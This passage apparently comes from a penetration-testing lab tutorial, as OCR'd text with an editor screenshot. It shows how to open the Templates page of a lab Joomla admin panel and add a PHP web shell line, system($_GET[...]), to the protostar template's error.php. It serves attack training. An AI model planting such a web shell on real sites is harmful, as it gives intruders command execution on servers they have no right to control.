 Abusing Built-In Functionality
http://dev.inlanefreight.local/administrator/index.php
From here, we can click on Templates on the bottom left under Configuration to pull up the
templates menu.
Next, we can click on a template name. Let's choose protostar under the Template column
header. This will bring us to the Templates: Customise page.
Let's choose the error.php page.
PHP
system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);
System Users Menus Content Components Extensions Help Inlanefreight...
Templates: Customise (Protostar) Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Joomla! would like your permission to collect some basic statistics.
To better understand our install base and end user environments it is helpful if you send some site information back to a Joomla! controlled central server. No identifying data is captured at any point. You can change these settings later
from Plugins > System - Joomla! Statistics. Select here to see the information that will be sent.
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2019 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 system($_GET['dcfdd5e021a869fcc6dfaef8bf31377e']);
11
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentError $this */
15
16 $app = JFactory::getApplication();
17 $user = JFactory::getUser();
18
19 // Getting params from template
20 $params = $app->getTemplate(true)->params;
21
22 // Detecting Active Variables
23 $option = $app->input->getCmd('option', '');
24 $view = $app->input->getCmd('view', '');
25 $layout = $app->input->getCmd('layout', '');
26 $task = $app->input->getCmd('task', '');
27 $itemid = $app->input->getCmd('Itemid', '');
28 $format = $app->input->getCmd('format', 'html');
29 $sitename = htmlspecialchars($app->get('sitename'), ENT_QUOTES, 'UTF-8');